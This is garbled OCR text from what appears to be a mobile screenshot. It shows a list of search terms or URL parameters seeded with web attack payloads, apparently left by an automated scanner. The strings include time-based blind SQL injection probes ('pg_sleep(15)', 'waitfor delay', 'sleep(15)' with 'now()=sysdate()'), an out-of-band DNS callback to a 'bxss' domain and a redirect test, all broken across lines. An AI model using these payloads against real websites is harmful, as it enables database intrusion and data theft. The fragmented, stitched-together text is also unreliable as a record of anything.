
nflj_pools9hasmneefiwkme1os')+or+983=
(select+983+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecdy
•
banflix&amphzle6idd';
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneefpcrnbtov'))+or+460=
(select+460+from+pg_sleep(15))-
-;ved=".gethostbyname(lc("hithg"."unvoahnr74395.bxss.
•
riskmonitor
•
banflix&amp;usg=(select
198766*667891);ved=@@jtapp"&&sleep(27*1000)*m
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef;ved=redirtest.acx
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=)
•
monikagenovska
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15